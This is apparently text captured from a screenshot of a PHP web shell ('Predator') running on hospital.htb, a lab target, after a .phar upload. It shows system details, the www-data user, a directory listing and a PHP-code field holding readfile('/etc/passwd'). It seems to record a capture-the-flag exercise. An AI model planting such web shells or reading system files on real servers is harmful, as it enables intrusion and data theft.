 .::Predator::.
hospital.htb:8080/uploads/shell.phar/predator.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
System: Linux 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3
18:36:56 UTC 2023
Server: Apache/2.4.55 (Ubuntu)
User: uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd: /var/www/html/uploads/
.::h0ld-up-team::.
web-shell
Kill Shell
PHP-version:7.4.33 Safe_mode:OFF Perl:ON
MySQL:OFF cURL:OFF Server time:18:08
MSSQL:OFF wget:ON Server date:11-06-2024
PostgreSQL:OFF fetch:OFF Total space:6.06 GB
Oracle:OFF lynx:OFF Free space:1.38 GB
total 60
drwxrwxr-x 2 root     www-data  4096 Jun 11 18:04 .
drwxr-xr-x 8 www-data www-data  4096 Oct 24  2023 ..
-rw-r--r-- 1 www-data www-data 50447 Jun 11 18:08 shell.phar
.::System shell::.
Enter
.::PHP-code::. Run code
readfile('/etc/passwd');